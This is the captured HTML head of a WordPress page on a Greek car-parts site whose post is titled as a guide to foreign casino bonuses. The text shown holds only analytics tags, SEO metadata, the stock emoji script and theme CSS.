

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/
body_size: 28784
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts</title>
	<meta name="description" content="&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/ξένα-μπόνους-καζίνο/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts" />
	<meta property="og:description" content="&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/ξένα-μπόνους-καζίνο/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="45 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/"},"author":{"name":"","@id":""},"headline":"&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/"},"wordCount":8945,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/","name":"&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
